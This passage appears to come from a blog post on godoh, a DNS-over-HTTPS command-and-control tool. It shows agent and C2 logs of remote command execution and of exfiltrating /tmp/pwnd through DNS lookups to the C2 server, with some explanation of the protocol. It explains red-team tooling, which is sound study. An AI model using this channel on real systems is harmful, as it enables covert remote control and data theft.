~/ github.com/sensepost/godoh » build/godoh-darwin64 --domain agent -t 3 INFO[0000] Using `google` as preferred provider INFO[0000] Using as DNS domain INFO[0000] Starting polling... ident=0ydqf module=agent INFO[0028] Got command data to execute, processing cmd-data=1f8b08000000000002ff12f4ccfff3d1bdf6e35d8f7b89a26aeb17b32b3230d6d8dd75e56e6f32765f2e29d1bf46fc1b23200000ffff37044fc25000000 ident=0ydqf module=agent INFO[0028] Decoded command cmd="ls -lah /tmp/pwnd" ident=0ydqf module=agent INFO[0028] Command interpreted as OS command ident=0ydqf module=agent INFO[0028] Sending command output back cmd-output-len=59 ident=0ydqf module=agent request-count=5 INFO[0029] Successful request made ident=0ydqf labels=fb31.be.0.00.1.0.0.0.0 module=agent response=1.1.1.1 INFO[0029] Successful request made ident=0ydqf labels=fb31.ef.1.3ad50df5.1.3.1f8b08000000000002ff00bb8044ffb2df16981c81ffb3bceacfe6b6ccf8.6c889842c82fdaf00c35309635f1fc388590c436e4e0e2947f0fa7f09123.64e88c3303c80f9ded02989cc43dae706ebe3b9aea8513478cf3fc1f0c05 module=agent response=1.1.1.1 INFO[0030] Successful request made ident=0ydqf labels=fb31.ef.2.1714ff9a.1.3.41d4b1c4c3ad451bdc83e2eef9efd0be82d7521190d50043fb61edd59c36.068fa7d48493b6fe603bc79a12629e66cbaa7f5be99107db4f543e72044c.17a2422d40bcfe4333c1e783aec91892fe5f83eba410dbd30eb072a39185 module=agent response=1.1.1.1 INFO[0030] Successful request made ident=0ydqf labels=fb31.ef.3.bab421b.1.2.00963343a9da8475d47dabb07f27439a34581784cbfc010000ffff54f5ad.4dbb000000.0 module=agent response=1.1.1.1 INFO[0031] Successful request made ident=0ydqf labels=fb31.ca.4.00.1.0.0.0.0 module=agent response=1.1.1.1
godoh agent interaction
As you can see, the agent started to poll for new commands (every three seconds as indicated by the -t flag) via DNS TXT record lookups. Once a command was received, it was decrypted and executed on the host. Once done, the output was sent back to the C2 server via DNS A record lookups for a total of 5 requests for the complete conversation. What is interesting to note here is that the client knows if the server successfully received a packet (and could decrypt and validate a crc32 checksum) based on the IP address in the response data. A response of 1.1.1.1 indicates a successful receipt and decryption of data.
It is also possible to download files with godoh. Keep in mind that this is still DNS, which is limited in packet size, so downloading large files take lots of requests, which directly translate into lots of time.
c2\0ydqf> download /tmp/pwnd INFO[0703] Queued command agent=0ydqf cmd="download /tmp/pwnd" domain= module=c2 c2\0ydqf> INFO[0704] Giving agent a new command as checkin response cmd="download /tmp/pwnd" ident=0ydqf INFO[0704] New incoming DNS stream started ident=f6a5 INFO[0705] Attempting to decode the finished FileProtocol stream. ident=f6a5 INFO[0705] Recieved file information. file-name=pwnd file-sha=8e4c4e7c6f7663a7593283475a5e8d996fbcb35e ident=f6a5 INFO[0705] Calculated SHAsum matches calculated-sha=8e4c4e7c6f7663a7593283475a5e8d996fbcb35e file-name=pwnd file-sha=8e4c4e7c6f7663a7593283475a5e8d996fbcb35e ident=f6a5 INFO[0705] Writing file to disk. file-name=pwnd ident=f6a5 c2\0ydqf> exit root@box# cat pwnd Secret File! :) root@box#
godoh file download example.
By simply issuing the download /tmp/pwnd command, the agent read the contents of the target file and sent it back to the C2.
INFO[0717] Got command data to execute, processing cmd-data=1f8b08000000000002ffba5dbcddf6fbf9c295155b9856adf8ffd1beefa49baea8e927ceccbed78d2e9fae2fa99075f1a6c03040000ffff13cd1a2826000000 ident=0ydqf module=agent INFO[0717] Decoded command cmd="download /tmp/pwnd" ident=0ydqf module=agent INFO[0717] Command is for a file download ident=0ydqf module=agent INFO[0717] Successful request made ident=0ydqf labels=f6a5.be.0.00.0.0.0.0.0 module=agent response=1.1.1.1 INFO[0717] Successful request made ident=0ydqf labels=f6a5.ef.1.f2395c2b.0.3.1f8b08000000000002ff0092006dffad07aa7613b1d630b7e875562feb89.f076498bf32519b6b9b7e953a34eb14987c4aa934e77e0fffbdba12f8f0a.cd9c9c11a5e12d29b6fcc0af6b5ca5b850faf030d13c3c4db1a98c1133e7 module=agent response=1.1.1.1 INFO[0718] Successful request made ident=0ydqf labels=f6a5.ef.2.141dac02.0.3.8bb093e536758a6b35640521c906ab8fb102a40b69e3508a047a1b77b0ac.656defdd4e6af54c4a608fd0f432cc0dec0822d94f387917306 09b7141b1.d692547068d7f5b1208368010000ffff06fb6db992000000 module=agent response=1.1.1.1 INFO[0718] Successful request made ident=0ydqf labels=f6a5.ca.3.00.0.0.0.0.0 module=agent response=1.1.1.1
godoh agent file download
From the agents perspective, downloading a file simply means reading its contents and sending it back to the C2 with DNS A record lookups all using DoH.
5/7